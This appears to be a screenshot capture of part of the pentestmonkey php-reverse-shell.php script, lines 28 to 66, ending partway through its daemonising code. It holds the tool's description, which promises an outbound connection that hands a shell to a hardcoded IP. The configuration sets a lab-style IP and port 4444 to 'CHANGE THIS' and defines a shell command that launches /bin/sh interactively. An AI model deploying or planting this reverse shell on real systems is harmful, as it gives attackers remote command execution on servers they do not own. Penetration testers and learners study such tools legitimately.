 php-reverse-shell.php ×
28 //
29 // You are encouraged to send comments, improvements or suggestions to
30 // me at pentestmonkey@pentestmonkey.net
31 //
32 // Description
33 // -----------
34 // This script will make an outbound TCP connection to a hardcoded IP and port.
35 // The recipient will be given a shell running as the current user (apache normally).
36 //
37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '192.168.45.175';  // CHANGE THIS
50 $port = 4444;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65    // Fork and have the parent process exit
66    $pid = pcntl_fork();